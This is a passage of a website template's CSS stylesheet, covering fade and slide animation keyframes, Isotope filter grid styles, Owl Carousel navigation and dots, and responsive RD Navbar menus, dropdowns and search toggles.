		transform: translate3d(100%, 0, 0);
	}
	100% {
		opacity: 1;
		transform: none;
	}
}

.fadeInRight {
	animation-name: fadeInRight;
}

@keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

.fadeOut {
	animation-name: fadeOut;
}

@keyframes slideInDown {
	0% {
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	animation-name: slideInDown;
}

@keyframes slideInLeft {
	0% {
		transform: translate3d(-100%, 0, 0);
		visibility: visible;
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	0% {
		transform: translate3d(100%, 0, 0);
		visibility: visible;
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	animation-name: slideInRight;
}

@keyframes slideOutDown {
	0% {
		transform: translate3d(0, 0, 0);
	}
	100% {
		visibility: hidden;
		transform: translate3d(0, 100%, 0);
	}
}

.slideOutDown {
	animation-name: slideOutDown;
}

.counter {
	margin-bottom: 0;
}

/*
* @subsection   Isotope
*/
[data-isotope-layout] {
	position: relative;
	transform: translateY(-30px);
	display: block;
	margin-bottom: -30px;
	transition: .4s all ease;
	min-height: 160px;
}

[data-isotope-layout]:after {
	content: '';
	position: absolute;
	margin-top: 15px;
	width: 64px;
	height: 64px;
	top: 50%;
	left: 50%;
	background-image: url("[data-uri]");
	background-position: -1152px 0;
	animation: 0.7s sprite-animation steps(18) infinite;
	transition: .4s all ease;
	transform: translate(-50%, -50%);
}

[data-isotope-layout] [class*="col-"] {
	display: block;
	margin-top: 30px;
	opacity: 0;
	transition: .4s opacity ease;
	/*
     * @bugfix item position after filtering
     * @affected iOS
    */
}

[data-isotope-layout].isotope--loaded [class*="col-"] {
	opacity: 1;
}

[data-isotope-layout].isotope--loaded:after {
	opacity: 0;
	visibility: hidden;
}

.isotope-filters {
	margin-bottom: 41px;
	margin-top: 57px;
}

.isotope-filters > * {
	margin-top: 0;
	display: inline-block;
	vertical-align: middle;
}

.isotope-filters .inline-list {
	margin-bottom: 0;
	padding: 0 0 12px;
	border-bottom: 1px solid #666;
}

.isotope-filters .inline-list li {
	display: inline-block;
	text-transform: uppercase;
	margin-top: 20px;
}

.isotope-filters .inline-list li a {
	color: #474747;
	cursor: pointer;
	padding: 3px 6px 16px;
	position: relative;
	transition: .3s;
}

.isotope-filters .inline-list li a:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 0;
	height: 1px;
	transition: .3s;
}

.isotope-filters .inline-list li a.active, .isotope-filters .inline-list li a:hover {
	color: #333;
}

.isotope-filters .inline-list li a.active:after, .isotope-filters .inline-list li a:hover:after {
	left: 0;
	width: 100%;
}

.isotope-filters .inline-list li + li {
	margin-left: 2px;
}

@media (min-width: 992px) {
	.isotope-filters .inline-list li {
		margin-top: 0;
	}
	.isotope-filters .inline-list li + li {
		margin-left: 22px;
	}
}

@media (min-width: 992px) {
	.isotope-filters .isotope-filters-trigger {
		display: none;
	}
}

/** @section Owl Carousel */
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	/* position relative and z-index fix webkit rendering fonts issue */
	position: relative;
	z-index: 1;
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	touch-action: manipulation;
	-moz-backface-visibility: hidden;
	/* fix firefox animation glitch */
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	padding-left: 5px;
	padding-right: 5px;
	margin-left: -5px;
	margin-right: -5px;
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
	display: block;
}

.owl-carousel .owl-nav,
.owl-carousel .owl-dots {
	-webkit-tap-highlight-color: transparent;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-prev,
.owl-carousel .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	user-select: none;
	background: none;
	color: inherit;
	border: none;
	padding: 0;
	font: inherit;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
	touch-action: pan-y;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

* + .owl-carousel {
	margin-top: 40px;
}

.owl-carousel .owl-prev,
.owl-carousel .owl-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-family: 'arrows';
	font-size: 48px;
	transition: .33s all ease;
	color: #fff;
	background: none;
	border: none;
	/* color: #313130; */
}

.owl-carousel .owl-prev:hover,
.owl-carousel .owl-next:hover {
	color: #ed3237;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	opacity: .5;
	cursor: default;
}

.owl-carousel .owl-prev {
	left: 0;
}

.owl-carousel .owl-prev:before {
	content: '\e009';
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.owl-carousel .owl-prev {
		left: -10px;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.owl-carousel .owl-prev {
		left: -19px;
	}
}

.owl-carousel .owl-next {
	right: 0;
}

.owl-carousel .owl-next:before {
	content: '\e008';
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.owl-carousel .owl-next {
		right: -10px;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.owl-carousel .owl-next {
		right: -19px;
	}
}

.owl-carousel .owl-dots {
	text-align: center;
}

.owl-carousel .owl-dot {
	display: inline-block;
	zoom: 1;
	margin: 0 5px;
}

.owl-carousel .owl-dot span {
	width: 10px;
	height: 10px;
	background: none;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 5px;
}

.owl-carousel .owl-dot.active span, .owl-carousel .owl-dot:hover span {
	background: none;
}

/*
 * Owl Pagination
 */
.owl-prev, .owl-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-family: 'arrows';
	font-size: 48px;
	transition: .33s all ease;
	color: #bab8b8;
	background: none;
	border: none;
}

.owl-prev:hover, .owl-next:hover {
	color: #24a3d8;
}

.owl-prev {
	left: 0;
}

.owl-prev:before {
	content: '\e009';
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.owl-prev {
		left: -10px;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.owl-prev {
		left: -19px;
	}
}

.owl-next {
	right: 0;
}

.owl-next:before {
	content: '\e008';
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.owl-next {
		right: -10px;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.owl-next {
		right: -19px;
	}
}

.owl-dots {
	margin-top: 10px;
	text-align: center;
}

.owl-dot {
	position: relative;
	display: inline-block;
	width: 17px;
	height: 17px;
	margin-left: 10px;
	text-align: center;
	border-radius: 50%;
	outline: none;
	cursor: pointer;
	background-color: transparent;
	box-shadow: inset 0 0 0 2px #ebebeb;
	transition: box-shadow 0.3s ease;
	border: none;
	padding: 0;
}

.owl-dot:hover, .owl-dot:focus, .owl-dot.active {
	box-shadow: inset 0 0 0 2px #24a3d8;
}

.item {
	padding-bottom: 1px;
	padding-top: 1px;
}

.item-inset {
	padding-top: 35px;
	padding-bottom: 35px;
}

@media (min-width: 768px) {
	.owl-spacing-1 {
		padding: 0 25px;
	}
}

@media (min-width: 1200px) {
	.owl-spacing-1 {
		padding: 0 55px;
	}
}

.owl-carousel-centered .item {
	text-align: center;
}

.owl-style-2 .owl-dots {
	display: block;
}

@media (min-width: 768px) {
	.owl-style-2 .owl-dots {
		display: block;
	}
}

.owl-style-2 .owl-nav {
	display: none;
}

@media (min-width: 768px) {
	.owl-style-2 .owl-nav {
		display: block;
	}
}

.owl-style-1 .owl-nav {
	display: none;
}

@media (min-width: 992px) {
	.owl-style-1 .owl-nav {
		display: block;
	}
}

.owl-style-1 .owl-dots {
	display: block;
}

@media (min-width: 992px) {
	.owl-style-1 .owl-dots {
		display: none;
	}
}

.owl-style-2 .owl-nav, .owl-style-2 .owl-dots {
	display: none;
}

/** @section RD Navbar */
@keyframes rd-navbar-slide-down {
	0% {
		transform: translateY(-100%);
	}
	100% {
		transform: translateY(0);
	}
}

@keyframes rd-navbar-slide-up {
	0% {
		transform: translateY(0);
	}
	100% {
		transform: translateY(-100%);
	}
}

.rd-navbar-wrap, .rd-navbar,
.rd-menu,
.rd-navbar-nav,
.rd-navbar-panel, .rd-navbar-static .rd-menu, .rd-navbar-fixed .rd-navbar-nav-wrap, .rd-navbar-fixed .rd-navbar-submenu {
	transition: 0.35s all cubic-bezier(0.65, 0.05, 0.36, 1);
}

.rd-navbar--no-transition, .rd-navbar--no-transition * {
	transition: none !important;
}

.rd-navbar,
.rd-navbar.rd-navbar--is-clone {
	display: none;
}

.rd-navbar.rd-navbar-fixed + .rd-navbar.rd-navbar--is-clone,
.rd-navbar.rd-navbar-sidebar + .rd-navbar.rd-navbar--is-clone {
	display: none;
}

.rd-navbar {
	display: none;
	background: #fff;
}

.rd-navbar .brand img {
	width: 200px;
	height: 50px;
}

.rd-navbar-toggle {
	display: inline-block;
	position: relative;
	width: 48px;
	height: 48px;
	line-height: 48px;
	cursor: pointer;
	color: #fff;
	background-color: transparent;
	border: none;
	display: none;
	font-weight: 900;
}

.rd-navbar-toggle span {
	position: relative;
	display: block;
	margin: auto;
	transition: .3s all ease;
}

.rd-navbar-toggle span:after, .rd-navbar-toggle span:before {
	content: "";
	position: absolute;
	left: 0;
	top: -8px;
	transition: .3s all ease;
}

.rd-navbar-toggle span:after {
	top: 8px;
}

.rd-navbar-toggle span:after, .rd-navbar-toggle span:before, .rd-navbar-toggle span {
	width: 24px;
	height: 4px;
	/*background-color: #fff;*/
	background-color: #455868;
	backface-visibility: hidden;
	border-radius: 0;
}

.rd-navbar-toggle span {
	transform: rotate(180deg);
}

.rd-navbar-toggle span:before, .rd-navbar-toggle span:after {
	transform-origin: 1.71429px center;
}

.rd-navbar-toggle.active span {
	transform: rotate(360deg);
}

.rd-navbar-toggle.active span:before, .rd-navbar-toggle.active span:after {
	top: 0;
	width: 15px;
}

.rd-navbar-toggle.active span:before {
	-webkit-transform: rotate3d(0, 0, 1, -40deg);
	transform: rotate3d(0, 0, 1, -40deg);
}

.rd-navbar-toggle.active span:after {
	-webkit-transform: rotate3d(0, 0, 1, 40deg);
	transform: rotate3d(0, 0, 1, 40deg);
}

.rd-navbar-collapse-toggle {
	display: inline-block;
	position: relative;
	width: 48px;
	height: 48px;
	line-height: 48px;
	cursor: pointer;
	color: #fff;
	display: none;
}

.rd-navbar-collapse-toggle span {
	top: 50%;
	margin-top: -3px;
}

.rd-navbar-collapse-toggle span, .rd-navbar-collapse-toggle span:before, .rd-navbar-collapse-toggle span:after {
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	text-align: center;
	background: #fff;
	left: 50%;
	margin-left: -3px;
	border-radius: 50%;
	transition: .3s all ease;
}

.rd-navbar-collapse-toggle span:before, .rd-navbar-collapse-toggle span:after {
	content: '';
}

.rd-navbar-collapse-toggle span:before {
	bottom: 100%;
	margin-bottom: 3px;
}

.rd-navbar-collapse-toggle span:after {
	top: 100%;
	margin-top: 3px;
}

.rd-navbar-collapse-toggle.active span {
	transform: scale(0.7);
}

.rd-navbar-collapse-toggle.active span:before {
	transform: translateY(18px);
}

.rd-navbar-collapse-toggle.active span:after {
	transform: translateY(-18px);
}

.rd-navbar-brand a {
	display: block;
}

.rd-navbar-search {
	position: relative;
	display: inline-flex;
}

.rd-navbar-search .form-input {
	padding-right: 50px;
}

.rd-navbar-search .rd-search-form-submit {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 50px;
	padding: 0;
	margin: 0;
	border: none;
	cursor: pointer;
	background-color: transparent;
	color: #fff;
	transition: .33s;
}

.rd-navbar-search .rd-search-form-submit:hover {
	color: #44bef1;
}

.rd-navbar-search-toggle {
	background: none;
	border: none;
	display: inline-block;
	padding: 0;
	outline: none;
	outline-offset: 0;
	cursor: pointer;
	-webkit-appearance: none;
}

.rd-navbar-search-toggle::-moz-focus-inner {
	border: none;
	padding: 0;
}

.rd-navbar-dropdown {
	display: none;
}

/*
* @subsection  RD Navbar Static
*/
.rd-navbar-static {
	display: block;
}

.rd-navbar-static .rd-nav-item {
	display: inline-block;
	color: #333;
}

.rd-navbar-static .rd-nav-item.focus .rd-nav-link, .rd-navbar-static .rd-nav-item.opened .rd-nav-link {
	color: #ed3237;
	background: transparent;
}

.rd-navbar-static .rd-nav-item.focus > .rd-navbar-submenu-toggle, .rd-navbar-static .rd-nav-item.opened > .rd-navbar-submenu-toggle {
	color: #ed3237;
}

.rd-navbar-static .rd-nav-item.active .rd-nav-link {
	/*color: #44bef1;*/
	color: #ed3237;
	background: transparent;
	font-weight: 500;
}

.rd-navbar-static .rd-nav-item.active > .rd-navbar-submenu-toggle {
	/*color: #44bef1;*/
	color: #ed3237;
}

.rd-navbar-static .rd-nav-item.focus > .rd-navbar-submenu-toggle::before,
.rd-navbar-static .rd-nav-item.opened > .rd-navbar-submenu-toggle::before,
.rd-navbar-static .rd-nav-item .rd-nav-link:hover + .rd-navbar-submenu-toggle::before {
	transform: rotate(180deg);
}

.rd-navbar-static .rd-nav-item > .rd-navbar-submenu-toggle {
	margin-left: 5px;
	font-family: "FontAwesome";
	font-size: 15px;
	cursor: pointer;
	font-weight: 400;
	/*color: #44bef1;*/
	color: #ffffff;
}

.rd-navbar-static .rd-nav-item > .rd-navbar-submenu-toggle::before {
	position: relative;
	display: inline-block;
	transition: .22s;
	content: '\f107';
}

.rd-navbar-static .rd-nav-item > .rd-navbar-submenu-toggle:hover {
	color: #ed3237;
}

.rd-navbar-static .rd-nav-item > .rd-navbar-submenu {
	margin-top: 20px;
}

.rd-navbar-static .rd-nav-item + .rd-nav-item {
	margin-left: 38px;
}

.rd-navbar-static .rd-nav-link {
	position: relative;
	display: inline-block;
	color: #455868;
	line-height: 1.2;
	transition: .25s;
	/*font-weight: 900;*/
	font-weight: 400;
}

.rd-navbar-static .rd-nav-link:hover {
	/*color: #44bef1;*/
	color: #ed3237;
	font-weight: 500;
}

.rd-navbar-static .rd-menu {
	z-index: 15;
	position: absolute;
	display: block;
	margin-top: 17px;
	visibility: hidden;
	opacity: 0;
	text-align: left;
	border: 1px solid #d7d7d7;
	transform: translate3d(0, 30px, 0);
}

.rd-navbar-static .rd-navbar-dropdown {
	position: absolute;
	left: 0;
	width: 270px;
	background: #fff;
	z-index: 5;
}

.rd-navbar-static .rd-navbar-dropdown .rd-navbar-dropdown {
	top: 13px;
	left: 100%;
	z-index: 2;
	margin-top: -15px;
	transform: translate3d(30px, 0, 0);
}

.rd-navbar-static .rd-navbar-dropdown .rd-navbar-dropdown.rd-navbar-open-left {
	left: auto;
	right: 100%;
	margin-left: 0;
	margin-right: 15px;
	transform: translate3d(-30px, 0, 0);
}

.rd-navbar-static .rd-dropdown-item {
	padding: 12px 18px 12px;
	border-top: 1px solid #e8e8e8;
}

.rd-navbar-static .rd-dropdown-item.focus > .rd-dropdown-link, .rd-navbar-static .rd-dropdown-item.opened > .rd-dropdown-link {
	color: #ed3237;
}

.rd-navbar-static .rd-dropdown-link {
	color: #333;
}

.rd-navbar-static .rd-dropdown-link:hover {
	color: #ed3237;
}

.rd-navbar-static .rd-navbar-dropdown li > a,
.rd-navbar-static .rd-megamenu-list li > a {
	position: relative;
	left: -3px;
	display: flex;
	padding: 1px 14px 1px 0;
	text-align: left;
}

.rd-navbar-static .rd-navbar-dropdown li > a, .rd-navbar-static .rd-navbar-dropdown li > a:focus, .rd-navbar-static .rd-navbar-dropdown li > a:active,
.rd-navbar-static .rd-megamenu-list li > a,
.rd-navbar-static .rd-megamenu-list li > a:focus,
.rd-navbar-static .rd-megamenu-list li > a:active {
	color: #333;
}

.rd-navbar-static .rd-navbar-dropdown li > a:hover,
.rd-navbar-static .rd-megamenu-list li > a:hover {
	/*color: #44bef1;*/
	color: #ed3237;
}

.rd-navbar-static .rd-navbar-dropdown li > a, .rd-navbar-static .rd-navbar-dropdown li > a::before,
.rd-navbar-static .rd-megamenu-list li > a,
.rd-navbar-static .rd-megamenu-list li > a::before {
	transition: .15s ease-in-out;
}

.rd-navbar-static .rd-navbar-dropdown li > a::before,
.rd-navbar-static .rd-megamenu-list li > a::before {
	position: relative;
	top: -1px;
	left: -6px;
	display: inline-block;
	content: '\f105';
	font-family: 'FontAwesome';
	font-size: inherit;
	line-height: inherit;
	/*color: #44bef1;*/
	color: #ed3237;
	opacity: 0;
	visibility: hidden;
}

.rd-navbar-static .rd-navbar-dropdown li.focus > a,
.rd-navbar-static .rd-navbar-dropdown li.opened > a,
.rd-navbar-static .rd-navbar-dropdown li > a:hover,
.rd-navbar-static .rd-megamenu-list li.focus > a,
.rd-navbar-static .rd-megamenu-list li.opened > a,
.rd-navbar-static .rd-megamenu-list li > a:hover {
	left: 0;
	padding-left: 14px;
	padding-right: 0;
}

.rd-navbar-static .rd-navbar-dropdown li.focus > a::before,
.rd-navbar-static .rd-navbar-dropdown li.opened > a::before,
.rd-navbar-static .rd-navbar-dropdown li > a:hover::before,
.rd-navbar-static .rd-megamenu-list li.focus > a::before,
.rd-navbar-static .rd-megamenu-list li.opened > a::before,
.rd-navbar-static .rd-megamenu-list li > a:hover::before {
	left: -7px;
	opacity: 1;
	visibility: visible;
}

.rd-navbar-static .rd-navbar-megamenu {
	display: flex;
	left: 0;
	width: 100%;
	max-width: 1200px;
	padding: 30px 40px;
	background: #fff;
}

.rd-navbar-static .rd-megamenu-item {
	flex-basis: 50%;
	flex-grow: 1;
}

.rd-navbar-static .rd-megamenu-item + .rd-megamenu-item {
	padding-left: 20px;
}

.rd-navbar-static .rd-megamenu-title {
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}

.rd-navbar-static * + .rd-megamenu-title {
	margin-top: 30px;
}

.rd-navbar-static .rd-megamenu-list-item + .rd-megamenu-list-item {
	margin-top: 5px;
}

.rd-navbar-static .rd-megamenu-list-link {
	color: #000;
	background: transparent;
}

.rd-navbar-static .rd-megamenu-list-link:hover {
	color: #44bef1;
	background: transparent;
}

.rd-navbar-static * + .rd-megamenu-list {
	margin-top: 10px;
}

.rd-navbar-static .rd-navbar-submenu.focus > .rd-menu, .rd-navbar-static .rd-navbar-submenu.opened > .rd-menu {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
}

.rd-navbar-static .rd-navbar-search.active .rd-search {
	visibility: visible;
	opacity: 1;
}

.rd-navbar-static .rd-search {
	position: absolute;
	top: 100%;
	right: 0;
	width: 270px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
	margin-top: 20px;
	z-index: 2;
}

@media (min-width: 1200px) {
	.rd-navbar-static .rd-search {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 30px;
		margin-top: 0;
	}
}

.rd-navbar-static * + .rd-navbar-search {
	margin-left: 38px;
}

.rd-navbar-static .rd-navbar-search-toggle {
	display: inline-flex;
	color: #fff;
}

.rd-navbar-static .rd-navbar-search-toggle span {
	display: inline-block;
	position: relative;
	width: 32px;
	height: 32px;
	font-size: 26px;
	line-height: 32px;
	text-align: center;
	cursor: pointer;
	background: none;
	border: none;
	outline: none;
	padding: 0;
}

.rd-navbar-static .rd-navbar-search-toggle span, .rd-navbar-static .rd-navbar-search-toggle span::before, .rd-navbar-static .rd-navbar-search-toggle span::after {
	transition: .3s all ease-in-out;
}

.rd-navbar-static .rd-navbar-search-toggle span::before, .rd-navbar-static .rd-navbar-search-toggle span::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.rd-navbar-static .rd-navbar-search-toggle span::before {
	content: "";
	transform: rotate(0deg) scale(1);
	opacity: 1;
	visibility: visible;
	font-family: "fl-bigmug-line";
}

.rd-navbar-static .rd-navbar-search-toggle span::after {
	content: "";
	transform: rotate(-90deg) scale(0.4);
	opacity: 0;
	visibility: hidden;
	font-family: "Material Design Icons";
}

.rd-navbar-static .rd-navbar-search-toggle.active span::before {
	opacity: 0;
	visibility: hidden;
	transform: rotate(90deg) scale(0.4);
}

.rd-navbar-static .rd-navbar-search-toggle.active span::after {
	transform: rotate(0deg) scale(1);
	opacity: 1;
	visibility: visible;
}

.rd-navbar-static .rd-navbar-search-toggle:hover {
	color: #44bef1;
}

.rd-navbar-static.rd-navbar--is-clone {
	display: block;
	transform: translate3d(0, -100%, 0);
}

.rd-navbar-static.rd-navbar--is-clone.rd-navbar--is-stuck {
	transform: translate3d(0, 0, 0);
}

.rd-navbar-static.rd-navbar--is-stuck, .rd-navbar-static.rd-navbar--is-clone {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	z-index: 1080;
	background: #fff;
}

.rd-navbar-static .rd-navbar--has-dropdown {
	position: relative;
}

.rd-navbar-static .block-container {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 13px 0;
}

/*
*
* RD Navbar Fixed
*/
.rd-navbar-fixed {
	display: block;
}

.rd-navbar-fixed .rd-navbar-aside {
	justify-content: center;
	display: flex;
}

.rd-navbar-fixed.rd-navbar-classic .rd-navbar-info {
	padding-right: 0;
}

.rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list {
	margin-left: -15px;
	margin-top: -10px;
	flex-wrap: wrap;
	justify-content: center;
	color: #fff;
}

.rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list a, .rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list a:focus, .rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list a:active {
	color: #fff;
}

.rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list a:hover {
	color: #44bef1;
}

.rd-navbar-fixed.rd-navbar-classic .rd-navbar-info .contact-info-list > * {
	margin-left: 15px;
	margin-top: 10px;
}

.rd-navbar-fixed .rd-navbar-toggle {
	display: inline-block;
}

.rd-navbar-fixed .rd-navbar-brand {
	position: relative;
	margin-left: 6px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-align: left;
	font-size: 22px;
	line-height: 46px;
}

.rd-navbar-fixed .rd-navbar-brand .brand-logo-dark {
	display: none;
}

.rd-navbar-fixed .rd-navbar-brand img {
	max-width: 160px;
	max-height: 58px;
	width: auto;
	height: auto;
}

.rd-navbar-fixed .rd-navbar-panel {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	z-index: 1080;
	display: flex;
	align-items: center;
	height: 56px;
	padding: 4px;
}

.rd-navbar-fixed .rd-navbar-nav-wrap {
	position: fixed;
	left: 0;
	top: -56px;
	bottom: -56px;
	z-index: 1079;
	width: 270px;
	padding: 112px 0 81px;
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	font-size: 14px;
	line-height: 34px;
	transform: translateX(-110%);
}

.rd-navbar-fixed .rd-navbar-nav-wrap::-webkit-scrollbar {
	width: 4px;
}

.rd-navbar-fixed .rd-navbar-nav-wrap::-webkit-scrollbar-thumb {
	background: #a3dff8;
	border: none;
	border-radius: 0;
	opacity: .2;
}

.rd-navbar-fixed .rd-navbar-nav-wrap::-webkit-scrollbar-track {
	background: #44bef1;
	border: none;
	border-radius: 0;
}

.rd-navbar-fixed .rd-navbar-nav-wrap.active {
	transform: translateX(0);
}

.rd-navbar-fixed .rd-navbar-nav {
	display: block;
	margin: 15px 0;
	height: auto;
	text-align: left;
}

.rd-navbar-fixed .rd-nav-item {
	text-align: left;
}

.rd-navbar-fixed .rd-nav-item + .rd-nav-item {
	margin-top: 4px;
}

.rd-navbar-fixed .rd-nav-link {
	display: block;
	padding: 9px 56px 9px 18px;
}

.rd-navbar-fixed li.opened > .rd-navbar-dropdown {
	padding: 4px 0 0;
}

.rd-navbar-fixed li.opened > .rd-navbar-megamenu {
	padding-top: 15px;
	padding-bottom: 15px;
}

.rd-navbar-fixed li.opened > .rd-menu {
	opacity: 1;
	height: auto;
}

.rd-navbar-fixed li.opened > .rd-navbar-submenu-toggle::after {
	transform: rotate(180deg);
}

.rd-navbar-fixed .rd-menu {
	display: none;
	transition: opacity 0.3s, height 0.4s ease;
	opacity: 0;
	height: 0;
	overflow: hidden;
}

.rd-navbar-fixed .rd-navbar-submenu {
	position: relative;
}

.rd-navbar-fixed .rd-navbar-submenu .rd-navbar-dropdown .rd-navbar-submenu-toggle:after {
	height: 34px;
	line-height: 34px;
}

.rd-navbar-fixed .rd-navbar-submenu .rd-navbar-dropdown > li > a {
	padding-left: 30px;
}

.rd-navbar-fixed .rd-navbar-submenu .rd-navbar-dropdown li li > a,
.rd-navbar-fixed .rd-navbar-submenu .rd-navbar-megamenu ul li li > a {
	padding-left: 46px;
}

.rd-navbar-fixed .rd-navbar-submenu.opened > .rd-navbar-dropdown,
.rd-navbar-fixed .rd-navbar-submenu.opened > .rd-navbar-megamenu {
	display: block;
}

.rd-navbar-fixed .rd-megamenu-list > li > a,
.rd-navbar-fixed .rd-navbar-dropdown > li > a {
	display: block;
	padding: 9px 56px 9px 16px;
	font-size: 12px;
	line-height: 1.5;
}

.rd-navbar-fixed .rd-megamenu-list > li + li,
.rd-navbar-fixed .rd-navbar-dropdown > li + li {
	margin-top: 3px;
}

.rd-navbar-fixed .rd-megamenu-list > li > a {
	padding-left: 30px;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title {
	position: relative;
	display: block;
	padding: 0 18px 7px;
	font-size: 16px;
	line-height: 1.5;
}

.rd-navbar-fixed .rd-navbar-megamenu .rd-megamenu-title::after {
	content: '';
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 0;
	border-bottom: 1px solid;
}

.rd-navbar-fixed .rd-navbar-megamenu * + .rd-megamenu-list {
	margin-top: 11px;
}

.rd-navbar-fixed .rd-navbar-megamenu * + .rd-megamenu-title {
	margin-top: 20px;
}

.rd-navbar-fixed .rd-navbar-megamenu > li + li {
	margin-top: 20px;
}

.rd-navbar-fixed .rd-navbar-submenu-toggle {
	cursor: pointer;
}

.rd-navbar-fixed .rd-navbar-submenu-toggle::after {
	content: '\f107';
	position: absolute;
	top: 0;
	right: 0;
	width: 56px;
	height: 52px;
	font: 400 14px "FontAwesome";
	line-height: 52px;
	text-align: center;
	transition: 0.4s all ease;
	z-index: 2;
	cursor: pointer;
}

.rd-navbar-fixed .rd-navbar-collapse-toggle {
	display: block;
	top: 4px;
	z-index: 1081;
}

.rd-navbar-fixed .rd-navbar-collapse {
	position: fixed;
	right: 0;
	top: 56px;
	z-index: 1079;
	transform: translate3d(0, -10px, 0);
	padding: 15px;
	width: auto;
	border-radius: 0;
	text-align: left;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}

.rd-navbar-fixed .rd-navbar-collapse.active {
	transform: translate3d(0, 0, 0);
	opacity: 1;
	visibility: visible;
}

.rd-navbar-fixed .rd-navbar-collapse .list-inline {
	margin-top: -10px;
}

.rd-navbar-fixed .rd-navbar-collapse .list-inline > li {
	display: block;
}

.rd-navbar-fixed .rd-navbar-collapse .list-inline > * {
	margin-top: 10px;
}

.rd-navbar-fixed .rd-navbar-main-element {
	position: absolute;
	float: left;
}

.rd-navbar-fixed .rd-navbar-search .rd-search {
	position: fixed;
	right: 0;
	left: 0;
	top: 56px;
	z-index: 1079;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
	transform: translate3d(0, -10px, 0);
}

.rd-navbar-fixed .rd-navbar-search .rd-search-results-live {
	display: none;
}

.rd-navbar-fixed .rd-navbar-search .form-input {
	padding-right: 50px;
}

.rd-navbar-fixed .rd-navbar-search .rd-search-form-submit {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 50px;
	padding: 0;
	margin: 0;
	border: none;
	background-color: transparent;
}

.rd-navbar-fixed .rd-navbar-search.active .rd-search {
	opacity: 1;
	visibility: visible;
	transform: none;
}

.rd-navbar-fixed .rd-navbar-search-toggle {
	display: inline-flex;
}

.rd-navbar-fixed .rd-navbar-search-toggle span {
	display: inline-block;
	position: relative;
	width: 48px;
	height: 48px;
	font-size: 26px;
	line-height: 48px;
	text-align: center;
	cursor: pointer;
	background: none;
	border: none;
	outline: none;
	padding: 0;
}

.rd-navbar-fixed .rd-navbar-search-toggle span, .rd-navbar-fixed .rd-navbar-search-toggle span::before, .rd-navbar-fixed .rd-navbar-search-toggle span::after {
	transition: .3s all ease-in-out;
}

.rd-navbar-fixed .rd-navbar-search-toggle span::before, .rd-navbar-fixed .rd-navbar-search-toggle span::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.rd-navbar-fixed .rd-navbar-search-toggle span::before {
	content: "";
	transform: rotate(0deg) scale(1);
	opacity: 1;
	visibility: visible;
	font-family: "Material Design Icons";
}

